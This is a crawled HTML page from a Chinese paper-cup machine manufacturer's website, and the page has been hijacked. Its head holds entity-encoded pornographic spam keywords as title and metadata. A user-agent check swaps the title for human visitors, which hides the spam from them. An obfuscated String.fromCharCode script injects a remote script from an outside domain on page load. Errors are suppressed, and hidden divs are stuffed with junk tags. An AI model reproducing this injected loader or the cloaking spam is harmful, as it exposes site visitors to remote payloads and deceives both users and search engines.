

--- FILE ---
content_type: text/html
request_url: http://www.naughty-monkey.com/dongtai/367.html
body_size: 16622
content:

<!DOCTYPE html>
<html lang="zh-CN">
 <head> 
<title>&#57;&#55;&#20122;&#27954;&#32508;&#21512;&#33394;&#25104;&#31934;&#21697;&#22312;&#32447;&#65292;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#20037;&#20037;&#20122;&#27954;&#65292;&#19977;&#32423;&#32593;&#31449;&#22312;&#32447;&#32593;&#31449;&#65292;&#31934;&#21697;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#65;&#32423;&#27611;&#29255;&#56;&#65292;&#32508;&#21512;&#19987;&#21306;&#35270;&#39057;&#31934;&#21697;&#65292;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#65292;&#50;&#48;&#50;&#48;&#33394;&#31934;&#21697;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#65292;&#97;&#118;&#21464;&#24577;&#21478;&#31867;&#26080;&#30721;&#19987;&#21306;</title>
<meta name="keywords" content="&#20122;&#27954;&#25104;&#24180;&#20154;&#20813;&#36153;&#65;&#86;&#65292;&#26412;&#36947;&#57;&#49;&#20037;&#20037;&#20037;&#32508;&#21512;&#26080;&#30721;&#65292;&#20813;&#36153;&#22269;&#20135;&#25293;&#20037;&#20037;&#21463;&#25293;&#20037;&#20037;&#65292;&#24605;&#24605;&#114;&#101;&#28909;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#65292;&#20154;&#26085;&#26412;&#29298;&#20132;&#35270;&#39057;&#65292;&#40644;&#33394;&#32593;&#31449;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#65292;&#25104;&#24180;&#20154;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#65292;&#20122;&#27954;&#20013;&#25991;&#19997;&#34972;&#31934;&#21697;&#32593;" />
<meta name="description" content="&#20013;&#25991;&#23383;&#24149;&#23545;&#30333;&#22269;&#20135;&#65292;&#40644;&#33394;&#22312;&#32447;&#20813;&#36153;&#22269;&#20135;&#40644;&#33394;&#65292;&#34588;&#33216;&#65;&#118;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65292;&#20122;&#27954;&#118;&#26085;&#38889;&#118;&#31934;&#21697;&#118;&#26080;&#30721;&#19987;&#21306;&#65292;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#28966;&#32508;&#21512;&#22235;&#34382;&#65292;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#22934;&#23020;&#65292;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#65292;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#20081;&#30721;&#22312;&#32447;&#35266;&#30475;&#44;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="紙杯機(jī),紙碗機(jī),紙碟機(jī),通花紙機(jī),紙盒機(jī),東莞市弘鑫機(jī)械制造有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,102,97,102,97,106,115,49,50,48,49,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);
</script>
  <link rel="stylesheet" href="http://www.naughty-monkey.com/static/site/pc/css/bootstrap.css" />
  <link rel="stylesheet" href="http://www.naughty-monkey.com/static/site/pc/css/jquery.validator.css" /> 
  <link rel="stylesheet" href="http://www.naughty-monkey.com/static/site/pc/css/owl.carousel.css" /> 
  <link rel="stylesheet" href="http://www.naughty-monkey.com/static/site/pc/css/animate.css" /> 
  <link rel="stylesheet" href="http://www.naughty-monkey.com/static/site/pc/css/swiper.min.css" /> 
  <link rel="stylesheet" href="http://www.naughty-monkey.com/static/site/pc/css/slick.css" /> 
  <link rel="stylesheet" href="http://www.naughty-monkey.com/static/site/pc/css/app.css" /> 
  <link rel="stylesheet" href="http://www.naughty-monkey.com/static/site/pc/css/main.css" /> 
  <script src="http://www.naughty-monkey.com/static/site/pc/js/jquery.js"></script> 
  <script src="http://www.naughty-monkey.com/static/site/pc/js/owl.carousel.js"></script> 
  <script src="http://www.naughty-monkey.com/static/site/pc/js/jquery.validator.js"></script> 
  <script src="http://www.naughty-monkey.com/static/site/pc/js/validator.cn.js"></script> 
  <script src="http://www.naughty-monkey.com/static/site/pc/js/jquery.superslide.js"></script> 
  <script src="http://www.naughty-monkey.com/static/site/pc/js/slick.js"></script> 
  <script src="http://www.naughty-monkey.com/static/site/pc/js/swiper.min.js"></script> 
  <script src="http://www.naughty-monkey.com/static/site/pc/js/rem.js"></script> 

<!--top_begin-->
<meta charset="utf-8" /> 
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />  
<meta content="紙杯機(jī),紙碗機(jī),紙碟機(jī),通花紙機(jī),紙盒機(jī)" name="keywords" /> 
<meta content="東莞市弘鑫機(jī)械制造有限公司主要產(chǎn)品有:紙杯機(jī)，紙碗機(jī)，紙碟機(jī)，紙盒機(jī)，通花紙機(jī)，蛋糕紙杯機(jī)，肯德基大桶機(jī)等紙容器設(shè)備。達(dá)到國內(nèi)同類產(chǎn)品的領(lǐng)先水平，在同行中享有盛譽(yù)。" name="description" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" /> 
<script>
var config = {
  homeUrl: 'http://www.naughty-monkey.com/',
  mUrl: 'http://www.naughty-monkey.com/m/',
  copyCode: 0,
  isVisitor: 1,
  murl: 'm'
}
</script>
<script src="http://www.naughty-monkey.com/static/site/pc/js/app.js"></script> 

<!--系統(tǒng)關(guān)鍵js(所有自建模板必須引用) -->
<script type="text/javascript">var is_mobile_cms = '';</script>
<script src="http://www.naughty-monkey.com/api/language/zh-cn/lang.js" type="text/javascript"></script>
<!-- <script src="http://www.naughty-monkey.com/static/assets/global/plugins/jquery.min.js" type="text/javascript"></script> -->
<script src="http://www.naughty-monkey.com/static/assets/layer/layer.js" type="text/javascript"></script>
<script src="http://www.naughty-monkey.com/static/assets/js/cms.js" type="text/javascript"></script>
<!-- 系統(tǒng)關(guān)鍵js結(jié)束 -->
<!-- 百度自動(dòng)推送 -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<style>
/*分頁樣式*/
.pagination2{ 
  text-align: center;font-size: 12px;padding: 10px 0;display:inline-block;margin: 0 auto;width:100%;
}
.pagination2 li{
  display: inline-block;border: 1px solid #ddd;border-radius: 4px;text-decoration: none;color: #999;cursor: pointer;  margin-right:5px;width: auto !important;margin-left: 0px !important;float:none !important;
}

.pagination2 li{
  display: inline-block;border: 1px solid #ddd;border-radius: 4px;text-decoration: none;color: #999;cursor: pointer;  margin-right:5px;width: auto !important;margin-left: 0px !important;float:none !important;
}

.pagination2 li a{
  color:#000;padding: 7px 10px;height: 28px;line-height: 28px;
}
.pagination2 li:hover:not(.disabled):not(.active){
  background: #f5f5f5;border: 1px solid #475a98;
}
.pagination2 li:hover:not(.disabled):not(.active) a{
  color: #475a98;
}
.pagination2 li.active{
  background: #475a98;border: 1px solid #475a98;
}
.pagination2 li.active a{
  color: #fff;
}
</style> 
<!-- top_end -->

 <meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head> 
 <body>
<div style="position:fixed;left:-9000px;top:-9000px;"><menu id="am2eq"></menu><del id="am2eq"></del><small id="am2eq"></small><tr id="am2eq"></tr><nav id="am2eq"></nav><dfn id="am2eq"></dfn><blockquote id="am2eq"></blockquote><pre id="am2eq"><optgroup id="am2eq"><strike id="am2eq"></strike></optgroup></pre><em id="am2eq"></em><tbody id="am2eq"><ul id="am2eq"><th id="am2eq"></th></ul></tbody><cite id="am2eq"></cite><abbr id="am2eq"></abbr><abbr id="am2eq"><abbr id="am2eq"><center id="am2eq"></center></abbr></abbr><nav id="am2eq"><tr id="am2eq"><blockquote id="am2eq"></blockquote></tr></nav><tfoot id="am2eq"><strong id="am2eq"><ul id="am2eq"></ul></strong></tfoot><th id="am2eq"></th><input id="am2eq"><pre id="am2eq"><blockquote id="am2eq"></blockquote></pre></input><del id="am2eq"></del><source id="am2eq"></source><fieldset id="am2eq"></fieldset><nav id="am2eq"></nav><rt id="am2eq"></rt><dd id="am2eq"></dd><wbr id="am2eq"></wbr><menu id="am2eq"></menu><rt id="am2eq"></rt><center id="am2eq"></center><dd id="am2eq"><th id="am2eq"><bdo id="am2eq"></bdo></th></dd><strong id="am2eq"></strong><abbr id="am2eq"></abbr><table id="am2eq"><rt id="am2eq"><noframes id="am2eq"></noframes></rt></table><samp id="am2eq"></samp><cite id="am2eq"></cite><tfoot id="am2eq"></tfoot><cite id="am2eq"><samp id="am2eq"><object id="am2eq"></object></samp></cite><center id="am2eq"></center><acronym id="am2eq"></acronym><small id="am2eq"><kbd id="am2eq"><pre id="am2eq"></pre></kbd></small><source id="am2eq"></source><rt id="am2eq"><optgroup id="am2eq"><sup id="am2eq"></sup></optgroup></rt><xmp id="am2eq"></xmp><kbd id="am2eq"><wbr id="am2eq"><abbr id="am2eq"></abbr></wbr></kbd><xmp id="am2eq"></xmp><bdo id="am2eq"></bdo><nav id="am2eq"></nav><th id="am2eq"></th><dfn id="am2eq"></dfn><acronym id="am2eq"></acronym><th id="am2eq"></th><optgroup id="am2eq"></optgroup>
<blockquote id="am2eq"><tfoot id="am2eq"><strong id="am2eq"></strong></tfoot></blockquote><tfoot id="am2eq"><strong id="am2eq"><abbr id="am2eq"></abbr></strong></tfoot><dl id="am2eq"></dl><pre id="am2eq"></pre><input id="am2eq"></input><noscript id="am2eq"></noscript><fieldset id="am2eq"></fieldset><td id="am2eq"><input id="am2eq"><pre id="am2eq"></pre></input></td><dl id="am2eq"></dl><menu id="am2eq"><em id="am2eq"><samp id="am2eq"></samp></em></menu><center id="am2eq"></center><samp id="am2eq"><strike id="am2eq"><noscript id="am2eq"></noscript></strike></samp><tr id="am2eq"></tr><tr id="am2eq"><rt id="am2eq"><em id="am2eq"></em></rt></tr><em id="am2eq"></em><input id="am2eq"></input><em id="am2eq"><tfoot id="am2eq"><tbody id="am2eq"></tbody></tfoot></em><center id="am2eq"></center><nav id="am2eq"></nav><tfoot id="am2eq"><tbody id="am2eq"><sup id="am2eq"></sup></tbody></tfoot><pre id="am2eq"><strong id="am2eq"><li id="am2eq"></li></strong></pre><cite id="am2eq"></cite><tbody id="am2eq"></tbody><s id="am2eq"></s><button id="am2eq"><tfoot id="am2eq"><object id="am2eq"></object></tfoot></button><center id="am2eq"></center><option id="am2eq"></option><object id="am2eq"><noscript id="am2eq"><del id="am2eq"></del></noscript></object><tr id="am2eq"></tr><dd id="am2eq"></dd><th id="am2eq"><li id="am2eq"><acronym id="am2eq"></acronym></li></th><noscript id="am2eq"><pre id="am2eq"><cite id="am2eq"></cite></pre></noscript><sup id="am2eq"><strong id="am2eq"><li id="am2eq"></li></strong></sup><wbr id="am2eq"></wbr><optgroup id="am2eq"></optgroup><acronym id="am2eq"></acronym><button id="am2eq"></button><ul id="am2eq"></ul><small id="am2eq"></small><noframes id="am2eq"></noframes><em id="am2eq"></em><xmp id="am2eq"><strike id="am2eq"><code id="am2eq"></code></strike></xmp><dd id="am2eq"></dd><small id="am2eq"><option id="am2eq"><strike id="am2eq"></strike></option></small><input id="am2eq"></input><ul id="am2eq"></ul><blockquote id="am2eq"><th id="am2eq"><bdo id="am2eq"></bdo></th></blockquote><kbd id="am2eq"></kbd><ul id="am2eq"></ul><menu id="am2eq"><em id="am2eq"><tfoot id="am2eq"></tfoot></em></menu>
<td id="am2eq"><table id="am2eq"><pre id="am2eq"></pre></table></td><sup id="am2eq"><tfoot id="am2eq"><object id="am2eq"></object></tfoot></sup><noscript id="am2eq"><wbr id="am2eq"><strike id="am2eq"></strike></wbr></noscript><delect id="am2eq"></delect><th id="am2eq"><bdo id="am2eq"><em id="am2eq"></em></bdo></th><sup id="am2eq"></sup><ul id="am2eq"></ul><dfn id="am2eq"><noscript id="am2eq"><del id="am2eq"></del></noscript></dfn><pre id="am2eq"><dl id="am2eq"><nav id="am2eq"></nav></dl></pre><nav id="am2eq"></nav><abbr id="am2eq"></abbr><option id="am2eq"></option><tbody id="am2eq"></tbody><center id="am2eq"></center><acronym id="am2eq"><bdo id="am2eq"><tbody id="am2eq"></tbody></bdo></acronym><optgroup id="am2eq"><kbd id="am2eq"><pre id="am2eq"></pre></kbd></optgroup><abbr id="am2eq"></abbr><xmp id="am2eq"></xmp><strong id="am2eq"></strong><button id="am2eq"></button><td id="am2eq"><table id="am2eq"><li id="am2eq"></li></table></td><code id="am2eq"></code><delect id="am2eq"></delect><tfoot id="am2eq"></tfoot><tbody id="am2eq"><cite id="am2eq"><kbd id="am2eq"></kbd></cite></tbody><option id="am2eq"><strike id="am2eq"><code id="am2eq"></code></strike></option><center id="am2eq"><dl id="am2eq"><abbr id="am2eq"></abbr></dl></center><center id="am2eq"></center><samp id="am2eq"></samp><th id="am2eq"></th><rt id="am2eq"><abbr id="am2eq"><center id="am2eq"></center></abbr></rt><abbr id="am2eq"></abbr><rt id="am2eq"></rt><del id="am2eq"></del><acronym id="am2eq"></acronym><source id="am2eq"><nav id="am2eq"><tr id="am2eq"></tr></nav></source><abbr id="am2eq"><tr id="am2eq"><rt id="am2eq"></rt></tr></abbr><input id="am2eq"></input><xmp id="am2eq"></xmp><small id="am2eq"></small><table id="am2eq"><tbody id="am2eq"><s id="am2eq"></s></tbody></table><small id="am2eq"></small><fieldset id="am2eq"></fieldset><code id="am2eq"></code><cite id="am2eq"></cite><option id="am2eq"></option><source id="am2eq"></source><s id="am2eq"></s><xmp id="am2eq"></xmp><tbody id="am2eq"></tbody></div><div id="a6os2" class="pl_css_ganrao" style="display: none;"><abbr id="a6os2"><pre id="a6os2"><sup id="a6os2"></sup></pre></abbr><sup id="a6os2"></sup><abbr id="a6os2"></abbr><input id="a6os2"></input><center id="a6os2"><dl id="a6os2"><strike id="a6os2"></strike></dl></center><nav id="a6os2"><input id="a6os2"><pre id="a6os2"></pre></input></nav><tr id="a6os2"></tr><td id="a6os2"></td><object id="a6os2"><tfoot id="a6os2"><em id="a6os2"></em></tfoot></object><samp id="a6os2"></samp><table id="a6os2"><td id="a6os2"><blockquote id="a6os2"></blockquote></td></table><tr id="a6os2"></tr><bdo id="a6os2"></bdo><center id="a6os2"><abbr id="a6os2"><small id="a6os2"></small></abbr></center><optgroup id="a6os2"><object id="a6os2"><samp id="a6os2"></samp></object></optgroup><li id="a6os2"></li><table id="a6os2"></table><strong id="a6os2"><td id="a6os2"><button id="a6os2"></button></td></strong><tbody id="a6os2"></tbody><menu id="a6os2"></menu><kbd id="a6os2"><strong id="a6os2"><sup id="a6os2"></sup></strong></kbd><cite id="a6os2"></cite><button id="a6os2"><center id="a6os2"><pre id="a6os2"></pre></center></button><source id="a6os2"></source><sup id="a6os2"></sup><pre id="a6os2"><li id="a6os2"><input id="a6os2"></input></li></pre><th id="a6os2"></th><noframes id="a6os2"><td id="a6os2"><dd id="a6os2"></dd></td></noframes><ul id="a6os2"></ul><dl id="a6os2"><s id="a6os2"><td id="a6os2"></td></s></dl><object id="a6os2"><button id="a6os2"><tbody id="a6os2"></tbody></button></object><pre id="a6os2"></pre><source id="a6os2"></source><xmp id="a6os2"><rt id="a6os2"><center id="a6os2"></center></rt></xmp><tr id="a6os2"><kbd id="a6os2"><noscript id="a6os2"></noscript></kbd></tr><cite id="a6os2"></cite><dd id="a6os2"></dd><abbr id="a6os2"></abbr><option id="a6os2"></option><tbody id="a6os2"><noframes id="a6os2"><code id="a6os2"></code></noframes></tbody><nav id="a6os2"><bdo id="a6os2"><dl id="a6os2"></dl></bdo></nav><cite id="a6os2"><abbr id="a6os2"><strong id="a6os2"></strong></abbr></cite><noscript id="a6os2"><code id="a6os2"><dfn id="a6os2"></dfn></code></noscript><pre id="a6os2"></pre><td id="a6os2"><center id="a6os2"><tbody id="a6os2"></tbody></center></td><abbr id="a6os2"></abbr><fieldset id="a6os2"></fieldset><fieldset id="a6os2"><xmp id="a6os2"><del id="a6os2"></del></xmp></fieldset><pre id="a6os2"><tfoot id="a6os2"><kbd id="a6os2"></kbd></tfoot></pre><bdo id="a6os2"><source id="a6os2"><noframes id="a6os2"></noframes></source></bdo></div>

<!--head_begin-->
<style>
</style>
<div   id="3l5zvnll7"   class="hidden-xs hidden-sm"> 
 <div   id="3l5zvnll7"   class="top2"> 
  <div   id="3l5zvnll7"   class="wh clearfix"> 
   <div   id="3l5zvnll7"   class="logo flex"> 
    <a href="http://www.naughty-monkey.com/"><img alt="東莞市弘鑫機(jī)械制造有限公司" src="http://www.naughty-monkey.com/uploadfile/202207/0276a4d4e805b66.png" /></a> 
    <div   id="3l5zvnll7"   class="logotext1"> 
     <p style="line-height: normal;"><span style="color: rgb(63, 63, 63);"><strong><span style=" font-size: 24px; ">東莞市弘鑫機(jī)械制造有限公司</span></strong></span></p> 
    </div> 
   </div> 
   <div   id="3l5zvnll7"   class="logotext fl"> 
    <p>專業(yè)制造紙容器系列自動(dòng)化機(jī)械設(shè)備工廠</p> 
   </div> 
   <div   id="3l5zvnll7"   class="k2 fr"> 
    <p>全國服務(wù)熱線</p>
    <p>13590316866</p>
    <p>18922537535</p> 
   </div> 
  </div> 
 </div> 
 <div   id="3l5zvnll7"   class="" id="menu"> 
  <div   id="3l5zvnll7"   class="wh"> 
   <ul class="x-menu">
          <li id="3l5zvnll7"    class="" >
       <a href="http://www.naughty-monkey.com/">網(wǎng)站首頁</a> 
       <ul class="x-sub-menu">
               </ul>
      </li>
          <li id="3l5zvnll7"    class="" >
       <a href="http://www.naughty-monkey.com/abouts/">關(guān)于我們</a> 
       <ul class="x-sub-menu">
                              <li><a href="http://www.naughty-monkey.com/abouts/gongsijianjie/">公司簡介</a></li> 
                      <li><a href="http://www.naughty-monkey.com/abouts/cases/">應(yīng)用案例</a></li> 
                      <li><a href="http://www.naughty-monkey.com/abouts/honor/">榮譽(yù)資質(zhì)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/abouts/album/">公司環(huán)境</a></li> 
                      <li><a href="http://www.naughty-monkey.com/abouts/culture/">企業(yè)文化</a></li> 
                         </ul>
      </li>
          <li id="3l5zvnll7"    class="" >
       <a href="http://www.naughty-monkey.com/product/">產(chǎn)品展示</a> 
       <ul class="x-sub-menu">
                              <li><a href="http://www.naughty-monkey.com/product/hxks150_zhinengkuaisuzhibeiji/">HXKS-150 智能快速紙杯機(jī)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/product/hxks120_zhinengkuaisuzhiwanji/">HXKS-130W 智能快速紙碗機(jī)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/product/ftpcm_shalawanchengxingji/">FTPCM 沙拉碗成型機(jī)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/index.php?c=category&id=34">HXZS-90中速單盤機(jī)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/product/ftpcm_tedadatongchengxingji/">FTPCM 特大大桶成型機(jī)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/product/ftpcm_tezhongzhuitiwaitaoji/">FTPCM 特種錐體外套機(jī)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/product/ftpcm12b_chaoshengbozhibeiji/">FTPCM-12B 超聲波紙杯機(jī)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/product/ftpcm12a_tongyongxingzhibeiji/">FTPCM-12A 通用型紙杯機(jī)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/product/ftpcm_zhiwanji/">FTPCM 紙碗機(jī)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/product/ftpcmy_zhibeiwanwaitaochengxingji/">FTPCM-Y 紙杯（碗）外套成型機(jī)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/product/ftpcm16_quanzidongzhidiechengxingji/">FTPCM-16 全自動(dòng)紙碟成型機(jī)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/product/ftpmd_quanzidongtonghuazhiji/">FTPM-D 全自動(dòng)通花紙機(jī)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/product/ftpcm_litizhihehanbaohechengxingji/">FTPCM 立體紙盒（漢堡盒）成型機(jī)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/product/ftpcm_refengzhihechengxingji/">FTPCM 熱封紙盒成型機(jī)</a></li> 
                         </ul>
      </li>
          <li id="3l5zvnll7"    class="" >
       <a href="http://www.naughty-monkey.com/news/">新聞中心</a> 
       <ul class="x-sub-menu">
                              <li><a href="http://www.naughty-monkey.com/news/gongsixinwen/">公司新聞</a></li> 
                      <li><a href="http://www.naughty-monkey.com/news/xingyedongtai/">行業(yè)動(dòng)態(tài)</a></li> 
                      <li><a href="http://www.naughty-monkey.com/news/changjianwenti/">常見問題</a></li> 
                         </ul>
      </li>
          <li id="3l5zvnll7"    class="" >
       <a href="http://www.naughty-monkey.com/culture/">企業(yè)文化</a> 
       <ul class="x-sub-menu">
               </ul>
      </li>
          <li id="3l5zvnll7"    class="" >
       <a href="http://www.naughty-monkey.com/partner/">合作伙伴</a> 
       <ul class="x-sub-menu">
               </ul>
      </li>
          <li id="3l5zvnll7"    class="" >
       <a href="http://www.naughty-monkey.com/contact/">聯(lián)系我們</a> 
       <ul class="x-sub-menu">
               </ul>
      </li>
              <li> <a href="http://www.naughty-monkey.com/en/">English</a> </li> 
       </ul> 
  </div> 
 </div>
</div>
<div   id="3l5zvnll7"   class="xymob-head visible-sm visible-xs"> 
 <div   id="3l5zvnll7"   class="xymob-head-box"> 
  <div   id="3l5zvnll7"   class="xymob-logo"> 
   <div   id="3l5zvnll7"   class="mobti">
    <h3 style="box-sizing: border-box; font-family: &quot;Microsoft YaHei&quot;, arial, 宋體, sans-serif; line-height: 1.5; color: rgb(255, 255, 255); margin: 0px; font-size: 12px; padding: 0px; border: 0px; text-align: center; white-space: normal; ">
      <span style="color: rgb(255, 255, 255);">東莞市弘鑫機(jī)械制造有限公司<br style="box-sizing: border-box;" /></span>
    </h3>
   </div> 
   <a href="http://www.naughty-monkey.com/"><img src="http://www.naughty-monkey.com/uploadfile/202207/0276a4d4e805b66.png" style="display:none;" /></a> 
  </div> 
  <div   id="3l5zvnll7"   class="xymob-navbtn"> 
   <span></span> 
  </div> 
  <div   id="3l5zvnll7"   class="xymob-search-btn">
   <i class="icon-font icon-search"></i>
  </div> 
 </div> 
 <div   id="3l5zvnll7"   class="xymob-menu"> 
  <div   id="3l5zvnll7"   class="xymob-menu-box"> 
   <ul class="xymob-nav">
          <li id="3l5zvnll7"    class="">
        <a href="http://www.naughty-monkey.com/">網(wǎng)站首頁</a> 
        <div   id="3l5zvnll7"   class="xymob-menu-jt">
          <i class="icon-font icon-down"></i>
        </div> 
        <ul class="xymob-sub-menu">
                  </ul>
      </li> 
          <li id="3l5zvnll7"    class="">
        <a href="http://www.naughty-monkey.com/abouts/">關(guān)于我們</a> 
        <div   id="3l5zvnll7"   class="xymob-menu-jt">
          <i class="icon-font icon-down"></i>
        </div> 
        <ul class="xymob-sub-menu">
                                    <li><a href="http://www.naughty-monkey.com/abouts/gongsijianjie/">公司簡介</a></li> 
                          <li><a href="http://www.naughty-monkey.com/abouts/cases/">應(yīng)用案例</a></li> 
                          <li><a href="http://www.naughty-monkey.com/abouts/honor/">榮譽(yù)資質(zhì)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/abouts/album/">公司環(huán)境</a></li> 
                          <li><a href="http://www.naughty-monkey.com/abouts/culture/">企業(yè)文化</a></li> 
                              </ul>
      </li> 
          <li id="3l5zvnll7"    class="">
        <a href="http://www.naughty-monkey.com/product/">產(chǎn)品展示</a> 
        <div   id="3l5zvnll7"   class="xymob-menu-jt">
          <i class="icon-font icon-down"></i>
        </div> 
        <ul class="xymob-sub-menu">
                                    <li><a href="http://www.naughty-monkey.com/product/hxks150_zhinengkuaisuzhibeiji/">HXKS-150 智能快速紙杯機(jī)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/product/hxks120_zhinengkuaisuzhiwanji/">HXKS-130W 智能快速紙碗機(jī)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/product/ftpcm_shalawanchengxingji/">FTPCM 沙拉碗成型機(jī)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/index.php?c=category&id=34">HXZS-90中速單盤機(jī)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/product/ftpcm_tedadatongchengxingji/">FTPCM 特大大桶成型機(jī)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/product/ftpcm_tezhongzhuitiwaitaoji/">FTPCM 特種錐體外套機(jī)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/product/ftpcm12b_chaoshengbozhibeiji/">FTPCM-12B 超聲波紙杯機(jī)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/product/ftpcm12a_tongyongxingzhibeiji/">FTPCM-12A 通用型紙杯機(jī)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/product/ftpcm_zhiwanji/">FTPCM 紙碗機(jī)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/product/ftpcmy_zhibeiwanwaitaochengxingji/">FTPCM-Y 紙杯（碗）外套成型機(jī)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/product/ftpcm16_quanzidongzhidiechengxingji/">FTPCM-16 全自動(dòng)紙碟成型機(jī)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/product/ftpmd_quanzidongtonghuazhiji/">FTPM-D 全自動(dòng)通花紙機(jī)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/product/ftpcm_litizhihehanbaohechengxingji/">FTPCM 立體紙盒（漢堡盒）成型機(jī)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/product/ftpcm_refengzhihechengxingji/">FTPCM 熱封紙盒成型機(jī)</a></li> 
                              </ul>
      </li> 
          <li id="3l5zvnll7"    class="">
        <a href="http://www.naughty-monkey.com/news/">新聞中心</a> 
        <div   id="3l5zvnll7"   class="xymob-menu-jt">
          <i class="icon-font icon-down"></i>
        </div> 
        <ul class="xymob-sub-menu">
                                    <li><a href="http://www.naughty-monkey.com/news/gongsixinwen/">公司新聞</a></li> 
                          <li><a href="http://www.naughty-monkey.com/news/xingyedongtai/">行業(yè)動(dòng)態(tài)</a></li> 
                          <li><a href="http://www.naughty-monkey.com/news/changjianwenti/">常見問題</a></li> 
                              </ul>
      </li> 
          <li id="3l5zvnll7"    class="">
        <a href="http://www.naughty-monkey.com/culture/">企業(yè)文化</a> 
        <div   id="3l5zvnll7"   class="xymob-menu-jt">
          <i class="icon-font icon-down"></i>
        </div> 
        <ul class="xymob-sub-menu">
                  </ul>
      </li> 
          <li id="3l5zvnll7"    class="">
        <a href="http://www.naughty-monkey.com/partner/">合作伙伴</a> 
        <div   id="3l5zvnll7"   class="xymob-menu-jt">
          <i class="icon-font icon-down"></i>
        </div> 
